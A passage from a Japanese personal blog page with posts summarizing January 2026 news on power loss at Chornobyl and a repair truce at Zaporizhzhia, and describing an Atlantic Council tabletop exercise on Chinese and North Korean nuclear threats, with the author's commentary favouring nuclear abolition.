<a href="https://www.reuters.com/business/energy/iaea-says-ukraines-chornobyl-nuclear-plant-lost-all-off-site-power-tuesday-2026-01-20/"><u>IAEA says Ukraine&#8217;s Chornobyl nuclear plant lost all off-site power on Tuesday | Reuters</u></a></p>
<p>Atlantic Councilの宅上シミュレーションに戻りたいのですが、<br />
チョルノービル（チェルノブイリ）原発がstation blackoutと<br />
いうニュースが飛び込んできたので、そちらを優先しますね。</p>
<p>同原発は無論、とっくに廃炉が決まっており稼働などして<br />
おりませんが、それでも使用済み核燃料などがある限り、<br />
冷却は続けないといけません。それが軍事攻撃でstation<br />
blackoutに陥った、という報道です。</p>
<p>ただ、報道内容が極めて短いので、詳細は不明ですね。</p>
<div id="attachment_5793" style="width: 219px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SeeForYourself.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5793" class="size-medium wp-image-5793" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SeeForYourself-209x300.jpg" alt="" width="209" height="300" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SeeForYourself-209x300.jpg 209w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SeeForYourself-713x1024.jpg 713w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SeeForYourself-768x1103.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SeeForYourself-1069x1536.jpg 1069w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SeeForYourself-1426x2048.jpg 1426w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/03/SeeForYourself.jpg 1677w" sizes="(max-width: 209px) 100vw, 209px" /></a><p id="caption-attachment-5793" class="wp-caption-text">たったこれだけかいな～</p></div>
<p>いつもどおり、私の抜粋・要約・日本語化で紹介しますね。<br />
＜　　＞ 内は、私からの補足説明<br />
*******************************************<br />
IAEA says Ukraine&#8217;s Chornobyl nuclear plant lost all off-site<br />
power on Tuesday<br />
（ウクライナのチョルノービル原発が外部電力供給すべてを<br />
喪失 ― IAEAが火曜日に発表）</p>
<p>2026年1月20日</p>
<p>1月20日 (Reuters) &#8211; ウクライナのチョルノービル原発は<br />
＜1986年4月に発生した＞ 民生用核エネルギー利用での<br />
世界歴史上最悪のカタストロフが発生した施設であるが、<br />
それがこの火曜日 ＜1月20日＞ 朝、外部からの電力供給を<br />
すべて喪失した。＜station blackoutと呼んでます＞<br />
大規模な軍事攻撃によるもので、国連の核査察機関<br />
＜であるIAEA＞ がX ＜旧Twitter＞ で発表した。</p>
<p>IAEAによると、原発の安全に欠かせない変電所数か所が<br />
軍事攻撃による被害をこうむった。ウクライナにある<br />
その他の原発に電力を供給している送電線も影響を<br />
受けた模様だ。<br />
********************************************</p>
<div id="attachment_5506" style="width: 450px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2023/10/KurskNPPmap.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5506" class=" wp-image-5506" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2023/10/KurskNPPmap-300x209.jpg" alt="" width="440" height="307" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2023/10/KurskNPPmap-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2023/10/KurskNPPmap-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2023/10/KurskNPPmap-1024x713.jpg 1024w" sizes="(max-width: 440px) 100vw, 440px" /></a><p id="caption-attachment-5506" class="wp-caption-text">おおざっぱな略地図ですよ<br />念のため、うウクライナの原発地図、再掲</p></div>
<p>幸い、下の<br />
IDR.comウェブサイト<br />
<a href="https://www.msn.com/en-xl/news/other/chernobyl-loses-external-power-amid-attacks-nuclear-safety-under-scrutiny/ar-AA1UFYNO?ocid=BingNewsSerp"><u>Chernobyl loses external power amid attacks, nuclear safety under scrutiny</u></a><br />
による報道を見ると、今回は無事修復が終わり大事には<br />
至らなかったそうです。<br />
****************************************<br />
&#8212; though power to Chernobyl has since been restore<br />
and no immediate danger to the public has been reported.<br />
（・・・ 現在までにチョルノービル原発への外部電力<br />
供給は回復し、公衆への差し迫った危険は報告されていない）<br />
****************************************</p>
<div id="attachment_6894" style="width: 262px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeRelax-scaled.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6894" class=" wp-image-6894" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeRelax-209x300.jpg" alt="" width="252" height="362" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeRelax-209x300.jpg 209w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeRelax-713x1024.jpg 713w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeRelax-768x1103.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeRelax-1069x1536.jpg 1069w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeRelax-1426x2048.jpg 1426w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeRelax-scaled.jpg 1782w" sizes="(max-width: 252px) 100vw, 252px" /></a><p id="caption-attachment-6894" class="wp-caption-text">とりあえずは一安心ですが ・・・<br />私のクロッキー（速写画）、Croquis Cafeベース</p></div>
<p>核発電の基本的な問題の1つですが、<br />
放射性物質は「自然に」放射線を出して、他の元素に<br />
核種変換していきますよね。（崩壊）<br />
その際、「崩壊熱」という熱を放出します。原発が停止中<br />
であっても、使用済み核燃料などがある限り、その発する<br />
崩壊熱を冷まさないと、火災やメルトダウンなどの事態が<br />
発生しうるわけですね。<br />
この冷却に外部からの電力供給が必要、というわけです。</p>
<p>さらに、その外部電力が例えば石炭火力発電所から来て<br />
いたりしたら ・・・<br />
「原発はCO2を出さない」とか言えるのでしょうか？？</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">チョルノービル原発でstation blackout は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6915" class="post-6915 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6915" title="Permalink to ザポリージャで一時停戦、送電線を修理" rel="bookmark">ザポリージャで一時停戦、送電線を修理</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6915" title="2:02 am" rel="bookmark"><span class="entry-date">1月 20, 2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>The Ukrainian Newsウェブサイトより<br />
<a href="https://ukranews.com/en/news/1129171-temporary-truce-announced-at-znpp-for-repairs-iaea"><u>元の英語記事を読みたい方は、ここをクリック</u></a></p>
<p>Atlantic Councilによる卓上シミュレーションの紹介を<br />
１回お休みして、<br />
ザポリージャでの局地的停戦と外部電力供給線の修理に<br />
関する記事を紹介しますね。</p>
<p>戦地での出来事の報道については中立性という問題が<br />
つきまとうのですが、本記事はIAEAからの情報をもとに<br />
しているので、まあ中立的なものと見てよいでしょう。</p>
<p>いつもどおり、<br />
私が抜粋・要約・日本語化して紹介<br />
＜　　＞ 内は、私からの補足説明<br />
***********************************</p>
<div id="attachment_5652" style="width: 450px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/PWRcooling.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5652" class=" wp-image-5652" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/PWRcooling-300x209.jpg" alt="" width="440" height="306" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/PWRcooling-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/PWRcooling-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/PWRcooling-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/PWRcooling-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/PWRcooling-2048x1426.jpg 2048w" sizes="(max-width: 440px) 100vw, 440px" /></a><p id="caption-attachment-5652" class="wp-caption-text">再掲　PWRの場合の冷却</p></div>
<p>Temporary truce announced at Zaporizhzhia NPP for repairs<br />
&#8212; IAEA<br />
（修理作業のためザポリージャ原発で一時的停戦を発表<br />
&#8212; IAEA）</p>
<p>編集： Herasimova Tetiana<br />
2026年1月18日</p>
<p>一時的に占拠されているザポリージャ原発で、修理作業を<br />
行うための停戦が宣言された。１月18日（日）に、IAEAが<br />
そのX（旧Twitter）アカウントで報じた。</p>
<p>この局地的な停戦に応じ、現在ザポリージャ原発では<br />
＜外部電力供給線の＞ 修理が進行中である。</p>
<p>＜IAEAの投稿＞<br />
「＜外部電力供給に＞ 欠かせないバックアップ用送電線<br />
であるFerosplavna-1 という330 kVの送電線に必要な修理<br />
作業が進行中である。ウクライナのZNPPと送電グリッド<br />
とを接続する送電線だ。IAEAが仲裁した新たな停戦の中で、<br />
それが可能になったと、IAEAのラファエル グロッシ<br />
事務局長は述べている。ウクライナの技術者のチームが<br />
この修理作業を行っており、地上ではIAEAのチームが進捗を<br />
見守っている」と、IAEAは発表している。</p>
<p>・・・（中略）・・・</p>
<p>通信社であるUkrainian Newsが以前に報じたように、<br />
1月16日にIAEAは、ウクライナならびに侵略国であるロシアと、<br />
送電系統の復旧作業のため新たな局地的停戦で合意したと<br />
発表していた。対象となる地域は、占拠中のザポリージャ<br />
原発の地域である。</p>
<p>・・・（以下略）・・・<br />
*******************************************</p>
<div id="attachment_5655" style="width: 451px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/SFPcoolingこっち.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5655" class=" wp-image-5655" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/SFPcoolingこっち-300x209.jpg" alt="" width="441" height="307" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/SFPcoolingこっち-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/SFPcoolingこっち-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/SFPcoolingこっち-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/SFPcoolingこっち-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/SFPcoolingこっち-2048x1426.jpg 2048w" sizes="(max-width: 441px) 100vw, 441px" /></a><p id="caption-attachment-5655" class="wp-caption-text">再掲　使用済み核燃料の冷却にも、外部からの電力供給が必要。<br />プールからの温排水がややこしいのですが、これは放射性物質を含むので、熱交換器を使って冷却します：<br />プールの温排水（放射性）⇒ 熱交換器で冷却 （熱を、湖などからの水に交換器経由でうつす） ⇒ 冷めたプールからの水は、プールに戻す ＋ 湖などからの水は湖などに戻す</p></div>
<p>とりあえずはまず、修復作業が順調に完了することを祈って<br />
おりますが ・・・<br />
そのあと、また戦闘再開 → 再度、送電系統が破壊される<br />
というパターンにならないかと心配です。</p>
<p>原発が軍事標的にされて占拠などされると、どれだけ面倒な<br />
ことになるか。<br />
その実例ですね。</p>
<p>なお、原発には ”停止中であっても”冷却などのために<br />
外部電力の供給が必要（つまり、原発が発電をするため<br />
には、どこか外部から電力を原発に供給する必要があります。<br />
その供給を行う送電線が損傷を受けて外部からの電力供給が<br />
なくなってしまうと、条件次第では最悪メルトダウンと<br />
なってしまいます。<br />
これについては、上の黒いメニューで<br />
<a href="http://ermite.just-size.net/tshirt/?page_id=5650"><u>付録 w-15) 原発の冷却って？</u></a> を参照。</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">ザポリージャで一時停戦、送電線を修理 は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6913" class="post-6913 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6913" title="Permalink to Atlantic Councilの卓上シミュレーション、その2" rel="bookmark">Atlantic Councilの卓上シミュレーション、その2</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6913" title="12:10 am" rel="bookmark"><span class="entry-date">1月 18, 2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>Atlantic Councilの卓上シミュレーション、その2<br />
<a href="https://www.atlanticcouncil.org/in-depth-research-reports/report/a-rising-nuclear-double-threat-in-east-asia-insights-from-our-guardian-tiger-i-and-ii-tabletop-exercises/"><u>元の英語記事は、こちら</u></a></p>
<p>Atlantic Councilによる昨年（2025年）5月12日付の卓上<br />
シミュレーションの結果、紹介を続けます。</p>
<p>経路２をごく短く抜粋要約・日本語化して紹介しますね。<br />
＜　　＞ 内は、私からの補足説明です。<br />
****************************************</p>
<div id="attachment_6531" style="width: 252px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/1-PandemoniumOfNukes.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6531" class=" wp-image-6531" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/1-PandemoniumOfNukes-209x300.jpg" alt="" width="242" height="347" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/1-PandemoniumOfNukes-209x300.jpg 209w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/1-PandemoniumOfNukes-713x1024.jpg 713w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/1-PandemoniumOfNukes-768x1103.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/1-PandemoniumOfNukes-1069x1536.jpg 1069w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/1-PandemoniumOfNukes-1426x2048.jpg 1426w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/06/1-PandemoniumOfNukes.jpg 1677w" sizes="(max-width: 242px) 100vw, 242px" /></a><p id="caption-attachment-6531" class="wp-caption-text">結局、こんなことに～</p></div>
<p>勃発</p>
<p>中国が台湾に侵攻するが、強烈な反撃に会い戦局は停滞。<br />
アメリカ軍もその反撃に参加。<br />
ただ、大量の犠牲者と弾薬消費のため、アメリカは韓国の駐<br />
在米軍を引き上げさせ台湾に充当することを検討。<br />
中国は日本にあるアメリカ軍基地へのミサイル攻撃を実施。<br />
北朝鮮も韓国からの米軍撤退を目指して軍事圧力を強化。<br />
韓国軍は北軍の抑止に集中、最大級の警戒態勢に入る。</p>
<p>展開<br />
中国がミサイルを発射、韓半島上空を飛行して日本本土に<br />
ある米軍基地に命中。<br />
また中国は、広範なサイバー攻撃も展開。<br />
韓国は条約に基づき、米軍の全面的な協力を要請。日本は<br />
米軍基地への場所提供などを拡大。</p>
<p>中国は核兵器使用に向けた姿勢を強化、核使用という脅しを<br />
かける。</p>
<p>北朝鮮は米台韓日の連合軍に対抗すべく、中国との軍事<br />
調整センターを設立。<br />
北は米韓連合軍の主要施設に対し潜水艦発射ミサイルや<br />
ドローンによる攻撃を展開するとともに、潜水艦発射<br />
ミサイルと地下の核実験を実施。</p>
<p>韓国は中国と北朝鮮とに反撃。<br />
日本はミサイル防衛システムやサイバー防御などを強化。</p>
<div id="attachment_6180" style="width: 357px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/10/最悪モンスターいる限り.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6180" class=" wp-image-6180" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/10/最悪モンスターいる限り-300x209.jpg" alt="" width="347" height="242" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/10/最悪モンスターいる限り-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/10/最悪モンスターいる限り-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/10/最悪モンスターいる限り-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/10/最悪モンスターいる限り-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/10/最悪モンスターいる限り-2048x1426.jpg 2048w" sizes="(max-width: 347px) 100vw, 347px" /></a><p id="caption-attachment-6180" class="wp-caption-text">最悪モンスターが・・・</p></div>
<p>韓国からの攻撃を中断させるべく、<span style="color: #ff6600;">北は小形戦術核兵器を</span><br />
<span style="color: #ff6600;">韓国の空軍基地に対して使用</span>。<br />
これを受けてアメリカ軍は北の政権転覆作戦を検討するが、<br />
台湾防衛にかなりの兵力や弾薬を使用するため、充分な<br />
兵力や弾薬が得にくい<br />
北が再度核兵器を使用する危険性もある<br />
という問題から、躊躇。</p>
<p>同時に、「核攻撃を受けたのに、核報復をしなかった」<br />
という先例を作らないため、小形戦術核による北への<br />
攻撃もアメリカは検討。だが、現実にはこれがアメリカ<br />
政府から承認されるか否かは、不明。</p>
<p>台湾をめぐる戦争はエスカレートする危険性をはらんで<br />
いるが、米中ともに相手との核戦争は回避したいため、<br />
核抑止という脆い安定は持続していた。しかし韓半島では<br />
北からの核攻撃があったため、誤った判断や核使用が<br />
米中間で生じてしまう危険は高い。</p>
<p>(<span style="color: #ff6600;">文字色強調</span>は、私)</p>
<p>*******************************</p>
<div id="attachment_6897" style="width: 375px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeTryingToStandUpAgain-scaled.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6897" class=" wp-image-6897" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeTryingToStandUpAgain-300x209.jpg" alt="" width="365" height="254" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeTryingToStandUpAgain-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeTryingToStandUpAgain-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeTryingToStandUpAgain-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeTryingToStandUpAgain-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCafeTryingToStandUpAgain-2048x1426.jpg 2048w" sizes="(max-width: 365px) 100vw, 365px" /></a><p id="caption-attachment-6897" class="wp-caption-text">結局は脆いもの～～</p></div>
<p>やれやれ、こちらでも北朝鮮による核兵器使用が予想されて<br />
いますね。<br />
結局、「核抑止」とは「脆い」ものに過ぎないものです。</p>
<p>で、この後でこのシミュレーション報告書は発見事項の<br />
まとめと推奨事項を列挙しています。<br />
５つある発見事項のうち４つ目で核兵器関連の問題を<br />
扱っていますので、次回はそれを紹介しますね。</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">Atlantic Councilの卓上シミュレーション、その2 は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6909" class="post-6909 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6909" title="Permalink to Atlantic Councilの卓上シミュレーション、その1" rel="bookmark">Atlantic Councilの卓上シミュレーション、その1</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6909" title="11:43 pm" rel="bookmark"><span class="entry-date">1月 15, 2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>Atlantic Councilの卓上シミュレーション、その1<br />
<a href="https://www.atlanticcouncil.org/in-depth-research-reports/report/a-rising-nuclear-double-threat-in-east-asia-insights-from-our-guardian-tiger-i-and-ii-tabletop-exercises/"><u>元の英語記事は、こちら</u></a></p>
<p>アメリカに本拠があるAtlantic Councilという高名なシンク タンクが<br />
あって、昨年（2025年）5月12日付で、ある卓上シミュレーションの<br />
結果を報告しています。<br />
中国と北朝鮮の「ダブルの核」を脅威として問題にしたシミュレー<br />
ションです。</p>
<p>シミュレーションといっても、Councilのメンバーだけで行った<br />
ゲームのようなものではなく、関連する政府諸機関からの代表者<br />
たちも参加した本格的なものでした。</p>
<p>20ページほどあるので、ごく短く抜粋要約・日本語化して<br />
紹介しますね。<br />
＜　　＞ 内は、私からの補足説明です。</p>
<div id="attachment_6910" style="width: 317px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCCgottaLearn-scaled.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6910" class=" wp-image-6910" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCCgottaLearn-210x300.jpg" alt="" width="307" height="439" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCCgottaLearn-210x300.jpg 210w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCCgottaLearn-718x1024.jpg 718w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCCgottaLearn-768x1095.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCCgottaLearn-1077x1536.jpg 1077w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCCgottaLearn-1437x2048.jpg 1437w, http://ermite.just-size.net/wordpress/wp-content/uploads/2026/01/CroqCCgottaLearn-scaled.jpg 1796w" sizes="(max-width: 307px) 100vw, 307px" /></a><p id="caption-attachment-6910" class="wp-caption-text">思考 ・・・<br />私のクロッキー（速写画）、Croquis Cafeベース</p></div>
<p>***************************************</p>
<p>その１</p>
<p>戦争の経緯</p>
<p>・ このシミュレーションの想定として：<br />
2030年を想定<br />
ロシアは関与してこないと想定</p>
<p>経緯１</p>
<p>勃発<br />
北朝鮮が黄海で韓国の船舶と航空機に潜水艦とミサイルによる<br />
攻撃を実施、また韓国北西部諸島にある韓国海軍基地にも精密<br />
誘導ミサイルとロケット弾とで攻撃を加えた。これは韓国が<br />
北朝鮮の主権を侵害したことに対する報復行為だと、北は主張。<br />
だがアメリカの諜報諸機関は、韓国軍とアメリカ軍の兵力増強や<br />
北朝鮮国内での政治的圧力の上昇といった要素のため ＜対応策を<br />
講じよという＞ 時間のプレッシャーが金正恩を襲っていた、<br />
と分析。</p>
<p>展開<br />
韓国は北の各地にある軍事標的に攻撃を開始。そこで北は韓国の<br />
軍事施設2か所に化学兵器で応戦。北は、アメリカ軍の介入や<br />
アメリカから北指導層への脅迫、核の使用があった場合には、<br />
北朝鮮は核で応酬するぞと警告。韓国とアメリカの統合軍事<br />
指令室（SFS）は、北の核使用と中国の介入とを抑止しながら<br />
北朝鮮軍の攻撃を決定的に打破する、という方針で合意。中国は<br />
停戦と両軍の撤退とを求めながらも、自軍による介入の準備を<br />
進めている。</p>
<p>後に結局、中国は北に加勢して介入。<br />
<span style="color: #ff9900;">北朝鮮は小形戦術核を使用、明らかに日本海にあった韓国海軍の</span><br />
<span style="color: #ff9900;">駆逐艦を標的に</span>したものであった。<br />
米韓側は、通常兵器による選択的集中攻撃で対応しながら、<br />
米韓には金政権の打倒や核兵器使用の意図はないと、北と中国に<br />
約束する。ただし、北が再度核兵器を使用しない限り、<br />
という前提だ。</p>
<p>この経路1の最終結果は、未定。<br />
＜上記で、<span style="color: #ff9900;">文字色協調</span>は私＞<br />
******************************</p>
<div id="attachment_6068" style="width: 401px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/08/Scan2024-08-03_213656.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6068" class=" wp-image-6068" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/08/Scan2024-08-03_213656-300x209.jpg" alt="" width="391" height="272" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/08/Scan2024-08-03_213656-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/08/Scan2024-08-03_213656-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/08/Scan2024-08-03_213656-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/08/Scan2024-08-03_213656-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/08/Scan2024-08-03_213656-2048x1426.jpg 2048w" sizes="(max-width: 391px) 100vw, 391px" /></a><p id="caption-attachment-6068" class="wp-caption-text">たとえばイスラエルはおそらく内緒の核兵器を持ってますが、2025年6月、イランからの攻撃を受けましたよね。<br />「核抑止」には限界が。<br />上の黒いメニューにあるページ nd-1) 参照。</p></div>
<p>無論、私はこんなシナリオが実現してほしくございません。<br />
ただ、こうなる可能性も現実にあると考えるので、知って<br />
おこうと思うのですね。</p>
<p>で、上記の経路１の場合、小形戦術核とはいえ北朝鮮が核を<br />
使用している点にご注目ください。<br />
アメリカにはあれだけの核兵器があるのに北が先に核兵器を<br />
使用すると、専門家たちが認識しているってことですよね。<br />
「核兵器さえ充分に保有しておけば、敵の核攻撃を抑止できる」<br />
というMAD理論は、現実には通用しないと、専門家たちが考えて<br />
いるってことです。</p>
<p>ご存じの通り、<br />
現在のアメリカが保有する核兵器は戦略つまり大型が多く、<br />
戦術核が少ない<br />
そのため、敵が小形戦術核で攻撃してきた場合、下手に戦略核で<br />
報復してしまうと、「過剰報復」と見なされてしまう<br />
といった問題があります。</p>
<p>こういった問題が現実には絡んでくるので、ナンデモカンデモ<br />
核兵器を保有すれば「抑止」できるわけじゃない、という<br />
ことになります。</p>
<p>かといって、<br />
「じゃあ、日本が独自に戦術核を持てば？」という発想も<br />
あろうかと思いますが、戦術核や核施設そのものが敵の<br />
攻撃標的となりえますよね。</p>
<p>あくまで、核は廃絶するのが基本的な正しい方針だと考えて<br />
おります。</p>
<p>では、次回は同じシミュレーションの「経緯2」を紹介しますね。</p>
<div id="attachment_1000" style="width: 377px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2014/09/WhereTo.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1000" class=" wp-image-1000" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2014/09/WhereTo-300x225.jpg" alt="" width="367" height="275" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2014/09/WhereTo-300x225.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2014/09/WhereTo.jpg 640w" sizes="(max-width: 367px) 100vw, 367px" /></a><p id="caption-attachment-1000" class="wp-caption-text">まだ次がある～～<br />私の昔のスケッチ</p></div>
<p>&nbsp;</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">Atlantic Councilの卓上シミュレーション、その1 は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6906" class="post-6906 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6906" title="Permalink to Atlantic Councilのシミュレーションを紹介する準備中" rel="bookmark">Atlantic Councilのシミュレーションを紹介する準備中</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6906" title="8:30 pm" rel="bookmark"><span class="entry-date">1月 14, 2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>昨年5月のものですが、Atlantic Councilというアメリカの<br />
シンク タンクが、東アジアでの戦争勃発に関する<br />
卓上シミュレーションを発表していました。<br />
